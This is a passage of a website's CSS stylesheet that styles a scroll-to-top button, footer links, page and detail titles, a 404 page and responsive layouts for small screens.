	display:none;
	text-decoration:none;
	background: #F5A129;
    padding: 8px 15px 8px 15px;
}
.scrollToTop p{
	color:#fff;
	margin-bottom:0;
	font-size:12px;} 
.scrollToTop span{
    font-size: 18px;
    display: block;
    color: #F9F9F9;
}
.scrollToTop:hover,.scrollToTop:focus {
	text-decoration:none;
}	
	
	
.footer{
	margin-top:20px;
	background:#05A76F;
	padding-top:30px;
	color:#F1F1F1;
	padding-bottom:15px;}
	
.footer-link{
	list-style:none;
	border-top:1px solid #110b56;
	margin:0;
	padding:0;
	padding-top:10px;
	}	
	
.footer-link li{
	display:inline-block;
	padding:10px 15px;}	
	
.footer-list p{
	color:#F1F1F1;
	}	
	
.footer a{
    font-size: 18px;
	color:#F1F1F1;}	
	
.footer-bottom{
	background:#fff;
	font-size:80%;
	padding-top:15px;
	padding-bottom:5px;}
	
.page-title{
	border-left:5px solid #E65325;}
	
.page-title h1{
	display:inline-block;
	background:#DADADA;
	color:#5F5F5F;
	margin:0;
	padding:8px 50px;
	font-size:28px;}
	
.list-box{
	margin-top:15px;
	border-bottom:2px solid #ddd;
	padding:10px;}
	
	
.detail-title{
	border-bottom:1px solid #ddd;
	margin-bottom:15px;
	}
	
.detail-title h1{
	font-size:40px;
	color:#05A76F;
	margin:0;
	padding:10px 0;}		
	
.page-inner img{
	margin:15px 0px 15px 0;
    height: auto;
}
	
.page-inner blockquote{
	background:#ededed;
	border-left:3px solid #757575;}	
.page-inner p{margin-bottom:10px; font-size:20px;}	
	
.page-not-found h2{
	font-size:200px;
	color:#646464;}
	
p.page-not-title{
	font-size:40px;
}


@media only screen and (min-width: 768px) {
  .dropdown:hover .dropdown-menu {
    display: block;
  }
}
	
@media screen and (max-width: 767px) {
	
.top-menu{
	text-align:center;}	
	
.wrapper{
	padding:15px;}	
	
.top-menu ul li{
	float:none;
	display:inline-block;}
	
.top-socal{
	text-align:center;}
.top-socal ul{
	float:none !important;}
	
.top-socal ul li{
	display:inline-block;}			
	
.copyright{
        text-align:center;}
	
.design p{
        text-align:center;
        padding-top:0;}	
	
	}	
	
.st-btn > img {
    margin: 0;
}
	
	
@media screen and (max-width: 480px) {	
	.page-not-found h2{
		font-size:100px;}
	
}		
